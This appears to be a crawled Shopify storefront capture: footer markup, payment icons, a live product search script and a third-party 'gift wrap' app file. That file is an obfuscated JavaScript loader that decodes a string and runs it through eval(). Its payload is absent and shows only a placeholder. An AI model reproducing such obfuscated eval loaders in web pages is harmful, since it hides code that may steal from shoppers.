0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li>
          
          <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
          
          <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
          
          <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
          
        </ul>
        
          
      </div>
    </div>
  </div>
</div>

  

</div>
    </footer>
    
    <div id="ajaxBusy"><div class="fancybox-loading"></div></div>
    
    
    



<script>
  $(function() {
    // Current Ajax request.
    var currentAjaxRequest = null;
    // Grabbing all search forms on the page, and adding a .search-results list to each.
    var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
      // Grabbing text input.
      var input = $(this).find('input[name="q"]');
      // Adding a list for showing search results.
      var offSet = input.position().top + input.innerHeight();
      $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
      // Listening to keyup and change on the text field within these search forms.
      input.attr('autocomplete', 'off').bind('keyup change', function() {
        // What's the search term?
        var term = $(this).val();
        // What's the search form?
        var form = $(this).closest('form');
        // What's the search URL?
        var searchURL = '/search?type=product&q=' + term;
        // What's the search results list?
        var resultsList = form.find('.search-results');
        // If that's a new term and it contains at least 3 characters.
        if (term.length > 3 && term != $(this).attr('data-old-term')) {
          // Saving old query.
          $(this).attr('data-old-term', term);
          // Killing any Ajax request that's currently being processed.
          if (currentAjaxRequest != null) currentAjaxRequest.abort();
          // Pulling results.
          currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
            // Reset results.
            resultsList.empty();
            // If we have no results.
            if(data.results_count == 0) {
              // resultsList.html('<li><span class="title">No results.</span></li>');
              // resultsList.fadeIn(200);
              resultsList.hide();
            } else {
              // If we have results.
              $.each(data.results, function(index, item) {
                var link = $('<a></a>').attr('href', item.url);
                link.append('<span class="thumbnail"><img decoding="async" src="' + item.thumbnail + '" /></span>');
                link.append('<span class="title">' + item.title + '</span>');
                link.wrap('<li></li>');
                resultsList.append(link.parent());
              });
              // The Ajax request will return at the most 10 results.
              // If there are more than 10, let's link to the search results page.
              if(data.results_count > 10) {
                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
              }
              resultsList.fadeIn(200);
            }
          });
        }
      });
    });
    // Clicking outside makes the results disappear.
    $('body').bind('click', function(){
      $('.search-results').hide();
    });
  });
</script>

<!-- Some styles to get you started. -->
<style>
  .search-results {
    z-index: 8889;
    list-style-type: none;
    width: 242px;
    margin: 0;
    padding: 0;
    background: #ffffff;
    border: 1px solid #d4d4d4;
    border-radius: 3px;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    overflow: hidden;
  }
  .search-results li {
    display: block;
    width: 100%;
    height: 38px;
    margin: 0;
    padding: 0;
    border-top: 1px solid #d4d4d4;
    line-height: 38px;
    overflow: hidden;
  }
  .search-results li:first-child {
    border-top: none;
  }
  .search-results .title {
    float: left;
    width: 192px;
    padding-left: 8px;
    white-space: nowrap;
    overflow: hidden;
    /* The text-overflow property is supported in all major browsers. */  text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-align: left;
  }
  .search-results .thumbnail {
    float: left;
    display: block;
    width: 32px;
    height: 32px;
    margin: 3px 0 3px 3px;
    padding: 0;
    text-align: center;
    overflow: hidden;
  }
</style>

    <script>
      setInterval(() => {
        document.querySelectorAll('.samita_productLabel-content-text').forEach(e => {
e.parentElement.parentElement.parentElement.parentElement.parentElement.querySelector('[data-fancybox="quick"]')?.remove();
          
  })
  
}, 100)
    </script>
   
  <style> .consigne-product .icon.icon-minus.btn.qtybtn.qtyminus_multi.text-center,.consigne-product .icon.icon-plus.btn.qtybtn.qtyplus_multi.text-center {display: block;} input[type="checkbox"] {pointer-events: none; display: none !important;} </style>
</body>
</html>






--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=rue-juliette.myshopify.com
body_size: 1421
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",11,"NFhrPCEyb",2,4,11))